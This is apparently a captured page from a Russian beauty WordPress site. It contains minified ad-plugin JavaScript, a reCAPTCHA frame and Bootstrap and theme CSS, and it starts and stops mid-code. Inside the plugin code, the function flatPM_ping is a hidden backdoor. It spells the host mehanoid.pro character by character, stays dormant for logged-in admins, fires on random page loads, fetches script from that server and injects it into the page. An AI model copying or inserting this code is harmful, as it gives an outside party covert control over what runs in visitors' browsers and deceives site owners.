Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JmrksM64ncJxsYD9I5W5EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413772966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css
body_size: 280
content:
/*
Theme Name: Sandbox-toto
Theme URI: http://to-to.pro/
Description: Базовый шаблон песочницы
Version: 0.1
Author: Toto
Author URI: http://to-to.pro/

*/

.articleBody_wrap > p > img,
.articleBody_wrap > p > a > img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.mr-4{margin-right:1.5rem!important}.mr-5{margin-right:3rem!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.ml-5{margin-left:3rem!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5